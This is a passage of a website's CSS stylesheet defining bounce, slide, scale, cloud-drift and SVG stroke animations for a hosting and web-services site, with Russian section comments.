	.star-img {
		animation: star-img 1.4s both;
	}

	.startup-list-item:nth-child(2) > .star-img {
		animation-delay: .2s;
	}

	.startup-list-item:nth-child(3) > .star-img {
		animation-delay: .4s;
	}

	.startup-list-item:nth-child(4) > .star-img {
		animation-delay: .6s;
	}

	.startup-list-item:nth-child(5) > .star-img {
		animation-delay: .8s;
	}
	.phase-list-item {
	animation: star-img 1.4s both;
	}
	.phase-list-item:nth-child(1) {
		animation-delay: .2s;
	}
	.phase-list-item:nth-child(2) {
		animation-delay: .4s;
	}
	.phase-list-item:nth-child(3) {
		animation-delay: .6s;
	}
	.phase-list-item:nth-child(4) {
		animation-delay: .8s;
	}
	.phase-list-item:nth-child(5) {
		animation-delay: 1s;
	}
	.phase-list-item:nth-child(6) {
		animation-delay: 1.2s;
	}
	.phase-list-item:nth-child(7) {
		animation-delay: 1.4s;
	}
	.phase-list-item:nth-child(8) {
		animation-delay: 1.6s;
	}

	@keyframes star-img {
		0% {
			transform: translateX(-600px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateX(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateX(-68px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateX(-28px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateX(-8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
	}
АНИМАЦИЯ К ЗАГОЛОВКАМ (начало)

	.privilege-block-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.templates-titel {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.cash-titel {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.order-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.startup-block-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.services-titel {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.hosting-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.server-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.support-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.news-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.map-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.certificate-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.rent-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.aqua-tools-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.price-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.tasks-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.phase-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.service-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.servers-blocks-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.server-table-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.hosting-blocks-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.cloud-titel {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.products-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.times-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.seo-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.our-worksTitle {
		animation: privilege-block-title 1.1s linear forwards;
	}
	@keyframes privilege-block-title {
		0% {
			transform: translateY(-500px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateY(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateY(-65px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateY(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateY(-28px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateY(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateY(-8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateY(0);
			animation-timing-function: ease-out;
		}
	}

	.task-list-item {
		animation: scale 0.5s linear alternate-reverse both;
	}
	.task-list-item:nth-child(1) {
		animation-delay: .2s;
	}
	.task-list-item:nth-child(2) {
		animation-delay: .4s;
	}
	.task-list-item:nth-child(3) {
		animation-delay: .6s;
	}
	.task-list-item:nth-child(4) {
		animation-delay: .8s;
	}
	.task-list-item:nth-child(5) {
		animation-delay: 1s;
	}
	.task-list-item:nth-child(6) {
		animation-delay: 1.2s;
	}

	@keyframes scale {
		0% {
			transform: scaleY(1);
			opacity: 1;
		}
		100% {
			transform: scaleY(0);
			opacity: 1;
		}
	}
	АНИМАЦИЯ К ЗАГОЛОВКАМ (конец)

	.privilege-list-item:nth-child(2) > figure > img {
		animation-delay: .3s;
	}

	.privilege-list-item:nth-child(3) > figure > img {
		animation-delay: .5s;
	}

	.privilege-list-item:nth-child(5) > figure > img {
		animation-delay: .3s;
	}

	.privilege-list-item:nth-child(6) > figure > img {
		animation-delay: .5s;
	}

	.privil-img {
		animation: privil-img 0.8s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	}

	@keyframes privil-img {
		0% {
			transform: scale(0.5);
			opacity: 0;
		}
		100% {
			transform: scale(1);
		}
	}

	.adv-img-pic {
		animation: adv-img-pic 0.8s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	}

	@keyframes adv-img-pic {
		0% {
			transform: scale(0.5);
			opacity: 0;
		}
		100% {
			transform: scale(1);
		}
	}

	.starting-info-title {
		animation: starting-info-title 1.2s cubic-bezier(0.215, 0.610, 0.355, 1.000) both;
	}
	.aqua-banner-img {
		animation: starting-info-title 1.2s cubic-bezier(0.215, 0.610, 0.355, 1.000) both;
	}
	.news-info-title {
		animation: starting-info-title 1.2s cubic-bezier(0.215, 0.610, 0.355, 1.000) both;
	}
	.seo-info-title {
		animation: starting-info-title 1.2s cubic-bezier(0.215, 0.610, 0.355, 1.000) both;
	}
	@keyframes starting-info-title {
		0% {
			letter-spacing: -0.5em;
			transform: translateZ(-700px) translateY(-500px);
			opacity: 0;
		}
		40% {
			opacity: 0.6;
		}
		100% {
			transform: translateZ(0) translateY(0);
			opacity: 1;
		}
	}

	.seo-info-subtitle {
		animation: seo-info-subtitle 1.1s linear both;
	}

	@keyframes seo-info-subtitle {
		0% {
			transform: translateX(1000px);
			opacity: 0;
		}
		100% {
			transform: translateX(0);
			opacity: 1;
		}
	}

	li:hover .banner-block-infoButton {
		animation: banner-block-infoButton 1s ease-in-out infinite both;
	}
	.cloud-regist {
		animation: banner-block-infoButton 1s ease-in-out infinite both;
	}

	@keyframes banner-block-infoButton {
		0% {
			transform: scale(1);
		}
		50% {
			transform: scale(1.1);
		}
		100% {
			transform: scale(1);
		}
	}
	
	.starting-infoImage {
		animation: starting-infoImage 4s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate both;
	}

	@keyframes starting-infoImage {
		0% {
			transform: translateY(10px);
		}
		100% {
			transform: translateY(-40px);
		}
	}

	.rent_pic1 {
		animation: rent_pic1 1.1s ease-in-out infinite alternate backwards;
		animation-delay: 2.3s;
	}

	@keyframes rent_pic1 {
		0% {
			transform: scale(0.7);
		}
		100% {
			transform: scale(1);
		}
	}

	.rent_pic2 {
		animation: rent_pic2 1.1s ease-in-out infinite alternate backwards;
	}

	@keyframes rent_pic2 {
		0% {
			transform: scale(0.7);
		}
		100% {
			transform: scale(1);
		}
	}
	.rent_pic3 {
		animation: rent_pic3 2.3s ease-in-out infinite alternate backwards;
		animation-delay: 1s;
	}

	@keyframes rent_pic3 {
		0% {
			transform: scale(0.5);
		}
		100% {
			transform: scale(1);
			transform: translateY(-10px);
		}
	}

	.rent_pic4 {
		animation: rent_pic4 1.8s ease-in-out infinite alternate backwards;
		animation-delay: .5s;
	}

	@keyframes rent_pic4 {
		0% {
			transform: scale(0.5);
		}
		100% {
			transform: scale(1);
			transform: translateX(-10px);
		}
	}
	АНИМАЦИЯ на страницу "Быстрый запуск" (начало)
	.stones-1 {
		animation: stones-10 1.8s ease-in-out infinite alternate backwards;
		animation-delay: .5s;
	}
	.stones-2 {
		animation: rent_pic3 2.3s ease-in-out infinite alternate backwards;
		animation-delay: 1s;
	}
	.stones-10 {
		animation: stones-10 1.1s ease-in-out infinite alternate backwards;
		animation-delay: 2.3s;
	}
	.stones-3 {
		animation: stones-10 1s ease-in-out infinite alternate backwards;
		animation-delay: 1.4s;
	}
	.stones-4 {
		animation: stones-10 .7s ease-in-out infinite alternate backwards;
		animation-delay: .8s;
	}
	.stones-6 {
		animation: stones-10 1.1s ease-in-out infinite alternate backwards;
		animation-delay: 1.2s;
	}
	@keyframes stones-10 {
		0% {
			transform: scale(0.7);
		}
		100% {
			transform: scale(1);
		}
	}
	.stones-8 {
		animation: stones-8 1.6s ease-in-out infinite alternate backwards;
		animation-delay: .5s;
	}
	@keyframes stones-8 {
		0% {
			transform: scale(0.5);
		}
		100% {
			transform: scale(1);
			transform: translateX(-30px);
		}
	}
	.stones-9 {
		animation: stones-9 1.8s ease-in-out infinite alternate backwards;
		animation-delay: .8s;
	}

	@keyframes stones-9 {
		0% {
			transform: scale(0.3);
		}
		100% {
			transform: scale(1);
			transform: translateY(-30px);
		}
	}

	.stones-7 {
		animation: stones-7 1.8s ease-in-out infinite alternate backwards;
		animation-delay: .8s;
	}

	@keyframes stones-7 {
		0% {
			transform: scale(0.3);
		}
		100% {
			transform: scale(1);
			transform: translate(-40px);
		}
	}
	.stones-5 {
		animation: stones-5 1.5s ease-in-out infinite alternate backwards;
	}
	@keyframes stones-5 {
		0% {
			transform: scale(0.4);
		}
		100% {
			transform: scale(1);
			transform: translate(-45px);
		}
	}

	.stones-4 {
		animation: stones-4 1.8s ease-in-out infinite alternate backwards;
		animation-delay: 1s;
	}
	@keyframes stones-4 {
		0% {
			transform: scale(0.3);
		}
		100% {
			transform: scale(1);
			transform: translateY(45px);
		}
	}
	.stones-11 {
		animation: stones-11 2s ease-in-out infinite alternate backwards;
		animation-delay: .5s;
	}
	@keyframes stones-11 {
		0% {
			transform: scale(0.3);
		}
		100% {
			transform: scale(1);
			transform: translateY(60px);
		}
	}
	.stones-12 {
		animation: stones-12 1.8s ease-in-out infinite alternate backwards;
	}
	@keyframes stones-12 {
		0% {
			transform: scale(0.4);
		}
		100% {
			transform: scale(1);
			transform: translate(-30px);
		}
	}
	.stones-13 {
		animation: stones-13 1.8s ease-in-out infinite alternate backwards;
	}
	@keyframes stones-13 {
		0% {
			transform: scale(0.5);
		}
		100% {
			transform: scale(1);
			transform: translate(30px);
		}
	}
	АНИМАЦИЯ на страницу "Быстрый запуск" (конец)
	.banner-block-infoSubtitle {
		animation: banner-block-infoSubtitle 1.1s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
		animation-delay: .5s;
	}

	@keyframes banner-block-infoSubtitle {
		0% {
			transform: translateX(-1000px);
			opacity: 0;
		}
		100% {
			transform: translateX(0);
			opacity: 1;
		}
	}

	.starting-info-subtitle {
		animation: starting-info-subtitle 1.1s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
		animation-delay: .5s;
	}

	.aqua-banner-title {
		animation: starting-info-subtitle 1.1s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
		animation-delay: .5s;
	}
	.news-blockTitle {
		animation: starting-info-subtitle 1.1s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
		animation-delay: .5s;
	}

	@keyframes starting-info-subtitle {
		0% {
			transform: translateX(-1000px);
			opacity: 0;
		}
		100% {
			transform: translateX(0);
			opacity: 1;
		}
	}
	.sun-animat {
		animation: sun-animat 1.5s ease-in-out infinite alternate backwards;
	}

	@keyframes sun-animat {
		0% {
			transform: scale(0.5);
		}
		100% {
			transform: scale(1);
		}
	}

	.services-block-list {
		animation: services-block-list 1.6s both;
	}

	.services-block-list:nth-child(1) {
		animation-delay: 1.4s;
	}

	.services-block-list:nth-child(2) {
		animation-delay: 1.1s;
	}

	.services-block-list:nth-child(3) {
		animation-delay: .7s;
	}


	.solve-problems-item {
		animation: services-block-list 1.6s both;
	}
	.solve-problems-item:nth-child(1) {
		animation-delay: 2.3s;
	}
	.solve-problems-item:nth-child(2) {
		animation-delay: .8s;
	}
	.solve-problems-item:nth-child(3) {
		animation-delay: .5s;
	}
	@keyframes services-block-list {
		0% {
			transform: translateX(-600px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateX(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateX(-68px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateX(-28px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateX(-8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
	}

	.rent-block-infoList {
		animation: rent-block-infoList 2.3s linear both;
	}

	.rent-block-infoList:nth-child(2) {
		animation-delay: .8s;
	}

	.rent-block-infoList:nth-child(3) {
		animation-delay: 1s;
	}

	@keyframes rent-block-infoList {
		0% {
			transform: translateX(600px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateX(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateX(68px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateX(32px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateX(8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
	}

	.rent-infBlocs {
		animation: rent-infBlocs 2.3s linear both;
	}
	.rent-infBlocs:nth-child(2) {
		animation-delay: .8s;
	}

	.rent-infBlocs:nth-child(3) {
		animation-delay: 1s;
	}
	@keyframes rent-infBlocs {
		0% {
			transform: translateX(-600px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateX(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateX(-68px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateX(-28px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateX(-8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
	}

	.map-info-listingItem {
		animation: map-info-listingItem 2.3s linear both;
	}
	.map-info-listingItem:nth-child(2) {
		animation-delay: .8s;
	}
	.map-info-listingItem:nth-child(3) {
		animation-delay: 1s;
	}
	.map-info-listingItem:nth-child(4) {
		animation-delay: 1.2s;
	}
	.map-info-listingItem:nth-child(5) {
		animation-delay: 2.3s;
	}

	@keyframes map-info-listingItem {
		0% {
			transform: translateX(-600px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateX(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateX(-68px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateX(-28px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateX(-8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
	}

	.rope {
		animation: rope 2s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate both;
	}

	@keyframes rope {
		0% {
			transform: scaleX(1);
		}
		100% {
			transform: scaleX(0.5);
		}
	}

	.rope2 {
		animation: rope2 2s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate both;
		animation-delay: 1s;
	}

	@keyframes rope2 {
		0% {
			transform: scaleX(1);
		}
		100% {
			transform: scaleX(0.7);
		}
	}

	.rope4 {
		animation: rope4 2s infinite alternate backwards;
		animation-delay: 1s;
	}

	@keyframes rope4 {
		0% {
			transform: rotate(0deg);
		}
		100% {
			transform: rotate(10deg);
		}
	}

	.hand-pic {
		animation: hand-pic 2s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate backwards;
	}

	@keyframes hand-pic {
		0% {
			transform: rotate(0);
			transform-origin: 55% 20%;
		}
		100% {
			transform: rotate(20deg);
			transform-origin: 55% 20%;
		}
	}
	.man {
		animation: man 1.1s linear alternate forwards;
		animation-delay: .3s;
	}

	@keyframes man {
		0% {
			transform: translateY(0) translateX(0);
		}
		100% {
			transform: translateY(-50px) translateX(-75px);
		}
	}

	.bg-sky1 {
		animation: animCloud 20s infinite linear;
	}
	.bg-sky2 {
		animation: animCloud 30s infinite linear;
		animation-delay: 1.5s ;
	}
	.bg-sky3 {
		animation: animCloud 35s infinite linear;
		animation-delay: 2.3s ;
	}
	@keyframes animCloud {
		from {
			transform: translateX(100%);
		}
		to {
			transform: translateX(-100%);
		}
	}

	.sky-img1 {
		animation: skyCloud 20s infinite linear;
	}
	.sky-img2 {
		animation: skyCloud 40s infinite linear;
		animation-delay: 1.5s ;
	}
	.sky-img3 {
		animation: skyCloud 37s infinite linear;
		animation-delay: 2.3s ;
	}
	.sky-img4 {
		animation: skyCloud 30s infinite linear;
	}

	@keyframes skyCloud {
		from {
			transform: translateX(100%);
		}
		to {
			transform: translateX(-100%);
		}
	}

	.news-list-item {
		animation: news-list-item 1s linear backwards;
	}
	.news-list-item:nth-child(2) {
		animation-delay: .5s;
	}
	.news-list-item:nth-child(3) {
		animation-delay: .9s;
	}
	.news-list-item:nth-child(4) {
		animation-delay: 1.4s;
	}
	.news-list-item:nth-child(5) {
		animation-delay: 2.3s;
	}

	@keyframes news-list-item {
		0% {
			transform: scale(0);
			opacity: 1;
		}
		100% {
			transform: scale(1);
			opacity: 1;
		}
	}

	АНИМАЦИЯ В футере РОБОТА (начало)
	.hand-left {
		animation: hand-left 1.9s linear infinite alternate backwards;
	}
	@keyframes hand-left {
		0% {
			transform: rotate(-35deg);
			transform-origin: 70% 70%;
		}
		100% {
			transform: rotate(0);
			transform-origin: 70% 70%;
		}
	}

	.hand-right {
		animation: hand-right 1.9s linear infinite alternate backwards;
	}
	@keyframes hand-right {
		0% {
			transform: rotate(70deg);
			transform-origin: 0 100%;
		}
		100% {
			transform: rotate(0);
			transform-origin: 0 100%;
		}
	}
	АНИМАЦИЯ В футере РОБОТА (конец)

	.serverCard-block .servCard-union {
		animation: shadow 1.1s linear infinite alternate forwards;
	}
	@keyframes shadow {
		0% {
			box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
		}
		100% {
			box-shadow: 0 0 20px 0px rgba(0, 0, 0, 0.35);
		}
	}

	.server-blockFirst-button .server-buttonBuy {
		animation: star-ban-stages 0.8s ease-in-out infinite both;
	}
	.cloud-form {
		animation: cloud-form 0.9s linear infinite alternate backwards;
	}
	@keyframes cloud-form {
		0% {
			transform: scale(1);
		}
		100% {
			transform: scale(1.1);
		}
	}
	.stages-title {
		animation: server-table-title 1s linear alternate backwards;
	}
	.cloud-1 {
		animation: cloud-1 20s infinite linear;
	}
	@keyframes cloud-1 {
		from {
			transform: translateX(100%);
		}
		to {
			transform: translateX(-100%);
		}
	}
	.cloud-2 {
		animation: cloud-2 24s infinite linear;
		animation-delay: .5s;
	}
	@keyframes cloud-2 {
		from {
			transform: translateX(100%);
		}
		to {
			transform: translateX(-100%);
		}
	}
	.cloud-3 {
		animation: cloud-3 18s infinite linear;
		animation-delay: 1.9s;
	}
	@keyframes cloud-3 {
		from {
			transform: translateX(100%);
		}
		to {
			transform: translateX(-100%);
		}
	}
	.cloud-4 {
		animation: cloud-4 15s infinite linear;
		animation-delay: 2s;
	}
	@keyframes cloud-4 {
		from {
			transform: translateX(100%);
		}
		to {
			transform: translateX(-100%);
		}
	}

	.stages-list-item {
		animation: jello 1s linear alternate both;
	}
	@keyframes jello {
		0% {
			transform: scale3d(1, 1, 1);
		}
		30% {
			transform: scale3d(1.25, 0.75, 1);
		}
		40% {
			transform: scale3d(0.75, 1.25, 1);
		}
		50% {
			transform: scale3d(1.15, 0.85, 1);
		}
		65% {
			transform: scale3d(0.95, 1.05, 1);
		}
		75% {
			transform: scale3d(1.05, 0.95, 1);
		}
		100% {
			transform: scale3d(1, 1, 1);
		}
	}
	.stages .svg path {
		stroke-dasharray: 1000;
		stroke-dashoffset: 1000;
		animation: dashes 4s linear forwards;
		animation-delay: .3s;
	}
	@keyframes dashes {
		from {
			stroke-dashoffset: 1000;
		}
		to {
			stroke-dashoffset: 0;
		}
	}

	АНИМАЦИЯ НА "о возможностях продукта" (начало)
	.products-block-list:nth-child(1) {
		animation: bounce-left 1.5s linear alternate both;
		animation-delay: .3s;
	}
	.products-block-list:nth-child(3) {
		animation: bounce-left 1.5s linear alternate both;
		animation-delay: .8s;
	}
	.marketing-bloc-infoLeft {
		animation: bounce-left 1.5s linear alternate both;
		animation-delay: .3s;
	}
	.aqua-order-items:nth-child(1) {
		animation: bounce-left 1.5s linear alternate both;
		animation-delay: .3s;
	}
	.aqua-order-items:nth-child(3) {
		animation: bounce-left 1.5s linear alternate both;
		animation-delay: .8s;
	}
	.rebranding-union {
		animation: bounce-left 1.5s linear alternate both;
		animation-delay: .3s;
	}
	.crm-block-union {
		animation: bounce-left 1.5s linear alternate both;
		animation-delay: .3s;
	}
	@keyframes bounce-left {
		0% {
			transform: translateX(-600px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateX(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateX(-68px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateX(-28px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateX(-8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
	}
	.products-block-list:nth-child(2) {
		animation: bounce-right 1.5s linear alternate both;
		animation-delay: .6s;
	}
	.marketing-bloc-info {
		animation: bounce-right 1.5s linear alternate both;
		animation-delay: .3s;
	}
	.aqua-order-items:nth-child(2) {
		animation: bounce-right 1.5s linear alternate both;
		animation-delay: .5s;
	}
	.control-union {
		animation: bounce-right 1.5s linear alternate both;
		animation-delay: .6s;
	}
	@keyframes bounce-right {
		0% {
			transform: translateX(600px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateX(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateX(68px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateX(32px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateX(8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
	}

	.map-info-listing hr.active::before {
		animation: pulse 1.8s infinite;
	}

	@keyframes pulse {
		0% {
			box-shadow: 0 0 0 0 rgba(255, 102, 63, 0.39);
		}
		70% {
			box-shadow: 0 0 0 15px rgba(255, 102, 63, 0);
		}
		100% {
			box-shadow: 0 0 0 0 rgba(255, 102, 63, 0);
		}
	}
	АНИМАЦИЯ НА "о возможностях продукта" (конец)


}*/

/*@media (min-width: 820px) {
	.phase-title {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
	}

	.tasks-title {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
	}

	.seo-info-title {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
	}

	.seo-info-subtitle {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
		animation-delay: .2s;
	}

	.banner-block-infoButton {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
		animation-delay: .4s;
	}

	.phase-list-item {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
	}

	.service-title {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
	}

	.service-list-item {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
		animation-delay: .2s;
	}

	.service-list-item:nth-child(2) {
		animation-delay: .4s;
	}

	.service-list-item:nth-child(3) {
		animation-delay: .6s;
	}

	.service-cash-info {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
		animation-delay: .8s;
	}

	@keyframes slide-top {
		0% {
			transform: translateY(100px);
			opacity: 0;
		}
		50% {
			opacity: 0.3;
		}
		100% {
			transform: translateY(0);
			opacity: 1;
		}
	}
}*/

/*Иконки на странице УСЛУГИ ДИЗАЙНА*/

/*Первая иконка*/
@-webkit-keyframes animate-svg-stroke-1 {
	0% {
		stroke-dashoffset: 9.31049919128418px;
		stroke-dasharray: 9.31049919128418px;
	}

	100% {
		stroke-dashoffset: 18.62099838256836px;
		stroke-dasharray: 9.31049919128418px;
	}
}

@keyframes animate-svg-stroke-1 {
	0% {
		stroke-dashoffset: 9.31049919128418px;
		stroke-dasharray: 9.31049919128418px;
	}

	100% {
		stroke-dashoffset: 18.62099838256836px;
		stroke-dasharray: 9.31049919128418px;
	}
}

.svg-elem-1 {
	-webkit-animation: animate-svg-stroke-1 2.3s linear 1s infinite alternate;
	animation: animate-svg-stroke-1 2.3s linear 1s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-2 {
	0% {
		stroke-dashoffset: 41.16337966918945px;
		stroke-dasharray: 41.16337966918945px;
	}

	100% {
		stroke-dashoffset: 82.3267593383789px;
		stroke-dasharray: 41.16337966918945px;
	}
}

@keyframes animate-svg-stroke-2 {
	0% {
		stroke-dashoffset: 41.16337966918945px;
		stroke-dasharray: 41.16337966918945px;
	}

	100% {
		stroke-dashoffset: 82.3267593383789px;
		stroke-dasharray: 41.16337966918945px;
	}
}

.svg-elem-2 {
	-webkit-animation: animate-svg-stroke-2 2.3s linear 3s infinite alternate;
	animation: animate-svg-stroke-2 2.3s linear 3s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-3 {
	0% {
		stroke-dashoffset: 8.400000095367432px;
		stroke-dasharray: 8.400000095367432px;
	}

	100% {
		stroke-dashoffset: 16.800000190734863px;
		stroke-dasharray: 8.400000095367432px;
	}
}

@keyframes animate-svg-stroke-3 {
	0% {
		stroke-dashoffset: 8.400000095367432px;
		stroke-dasharray: 8.400000095367432px;
	}

	100% {
		stroke-dashoffset: 16.800000190734863px;
		stroke-dasharray: 8.400000095367432px;
	}
}

.svg-elem-3 {
	-webkit-animation: animate-svg-stroke-3 2.3s linear 1s alternate;
	animation: animate-svg-stroke-3 2.3s linear 1s alternate;
}

@-webkit-keyframes animate-svg-stroke-4 {
	0% {
		stroke-dashoffset: 8.799999713897705px;
		stroke-dasharray: 8.799999713897705px;
	}

	100% {
		stroke-dashoffset: 17.59999942779541px;
		stroke-dasharray: 8.799999713897705px;
	}
}

@keyframes animate-svg-stroke-4 {
	0% {
		stroke-dashoffset: 8.799999713897705px;
		stroke-dasharray: 8.799999713897705px;
	}

	100% {
		stroke-dashoffset: 17.59999942779541px;
		stroke-dasharray: 8.799999713897705px;
	}
}

.svg-elem-4 {
	-webkit-animation: animate-svg-stroke-4 2.3s linear 1s infinite alternate;
	animation: animate-svg-stroke-4 2.3s linear 1s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-5 {
	0% {
		stroke-dashoffset: 6.820080280303955px;
		stroke-dasharray: 6.820080280303955px;
	}

	100% {
		stroke-dashoffset: 13.64016056060791px;
		stroke-dasharray: 6.820080280303955px;
	}
}

@keyframes animate-svg-stroke-5 {
	0% {
		stroke-dashoffset: 6.820080280303955px;
		stroke-dasharray: 6.820080280303955px;
	}

	100% {
		stroke-dashoffset: 13.64016056060791px;
		stroke-dasharray: 6.820080280303955px;
	}
}

.svg-elem-5 {
	-webkit-animation: animate-svg-stroke-5 2.3s linear 2s infinite alternate;
	animation: animate-svg-stroke-5 2.3s linear 2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-6 {
	0% {
		stroke-dashoffset: 6.820080280303955px;
		stroke-dasharray: 6.820080280303955px;
	}

	100% {
		stroke-dashoffset: 13.64016056060791px;
		stroke-dasharray: 6.820080280303955px;
	}
}

@keyframes animate-svg-stroke-6 {
	0% {
		stroke-dashoffset: 6.820080280303955px;
		stroke-dasharray: 6.820080280303955px;
	}

	100% {
		stroke-dashoffset: 13.64016056060791px;
		stroke-dasharray: 6.820080280303955px;
	}
}

.svg-elem-6 {
	-webkit-animation: animate-svg-stroke-6 2.3s linear 2s infinite alternate;
	animation: animate-svg-stroke-6 2.3s linear 2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-7 {
	0% {
		stroke-dashoffset: 6.820080280303955px;
		stroke-dasharray: 6.820080280303955px;
	}

	100% {
		stroke-dashoffset: 13.64016056060791px;
		stroke-dasharray: 6.820080280303955px;
	}
}

@keyframes animate-svg-stroke-7 {
	0% {
		stroke-dashoffset: 6.820080280303955px;
		stroke-dasharray: 6.820080280303955px;
	}

	100% {
		stroke-dashoffset: 13.64016056060791px;
		stroke-dasharray: 6.820080280303955px;
	}
}

.svg-elem-7 {
	-webkit-animation: animate-svg-stroke-7 2.3s linear 2s infinite alternate;
